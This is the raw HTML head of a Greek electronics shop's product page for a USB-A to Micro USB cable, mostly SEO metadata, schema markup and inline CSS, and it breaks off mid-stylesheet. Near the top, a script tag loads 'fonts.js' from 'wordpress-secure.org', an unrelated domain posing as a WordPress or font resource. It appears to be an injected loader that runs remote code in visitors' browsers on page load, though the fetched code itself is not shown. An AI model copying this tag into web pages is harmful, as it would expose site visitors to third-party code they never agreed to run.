

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/
body_size: 70138
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" /><title>Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6 - Electronics World" /><meta property="og:description" content="Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2023-03-24T17:04:49+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg" /><meta property="og:image:width" content="716" /><meta property="og:image:height" content="452" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/","name":"Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg","datePublished":"2021-01-16T23:07:43+00:00","dateModified":"2023-03-24T17:04:49+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391.jpg","width":716,"height":452,"caption":"Καλώδιο USB AM*/Micro USB M* 1.8μ Easy Dual USB CCP-mUSB2-AMBM-6"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Electronics World" href="https://electronicsworld.gr/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258e%25ce%25b4%25ce%25b9%25ce%25bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258e%25ce%25b4%25ce%25b9%25ce%25bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a 